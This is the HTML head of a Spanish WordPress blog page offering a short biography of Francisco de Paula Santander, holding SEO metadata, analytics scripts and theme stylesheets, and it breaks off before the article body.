

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/
body_size: 34047
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Biografía Resumida de Francisco de Paula Santander | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cse.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://soc-express.ru" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://0.gravatar.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://secure.gravatar.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://stats.wp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.pinterest.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.blogistar.com/wp-content/uploads/2018/07/francisco-de-paula-santander2-e1710264487409.webp" fetchpriority="high">
	<meta name="description" content="Francisco de Paula Santander también conocido como El Hombre de las leyes y el Organizador de la Victoria fue un militar, político y estadista colombiano, célebre por su participación en el proceso de independencia respecto del Imperio español. Biografía Francisco José de Paula Santander Omaña nació en Villa del Rosario de Cúcuta, el 2 de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<meta name="keywords" content="biografia,biografia de francisco de paula santander,general" />
	<link rel="canonical" href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/#article","name":"Biograf\u00eda Resumida de Francisco de Paula Santander | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","headline":"Biograf\u00eda Resumida de Francisco de Paula Santander","author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogistar.com\/wp-content\/uploads\/2018\/07\/francisco-de-paula-santander2-e1710264487409.webp","@id":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/#articleImage","width":500,"height":334,"caption":"Francisco de Paula Santande"},"datePublished":"2018-07-09T18:04:25-05:00","dateModified":"2024-03-12T12:28:50-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/#webpage"},"articleSection":"General, Biografia, Biografia de Francisco de Paula Santander"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/general\/#listItem","name":"General"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/general\/#listItem","position":2,"name":"General","item":"https:\/\/www.blogistar.com\/category\/general\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/#listItem","name":"Biograf\u00eda Resumida de Francisco de Paula Santander"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/#listItem","position":3,"name":"Biograf\u00eda Resumida de Francisco de Paula Santander","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/general\/#listItem","name":"General"}}]},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"Person","@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author","url":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/#webpage","url":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/","name":"Biograf\u00eda Resumida de Francisco de Paula Santander | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","description":"Francisco de Paula Santander tambi\u00e9n conocido como El Hombre de las leyes y el Organizador de la Victoria fue un militar, pol\u00edtico y estadista colombiano, c\u00e9lebre por su participaci\u00f3n en el proceso de independencia respecto del Imperio espa\u00f1ol. Biograf\u00eda Francisco Jos\u00e9 de Paula Santander Oma\u00f1a naci\u00f3 en Villa del Rosario de C\u00facuta, el 2 de","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"creator":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"datePublished":"2018-07-09T18:04:25-05:00","dateModified":"2024-03-12T12:28:50-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Comentario Biografía Resumida de Francisco de Paula Santander del feed" href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/2018\/07\/biografia-resumida-de-francisco-de-paula-santander\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769746790' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769746790' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769746790' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
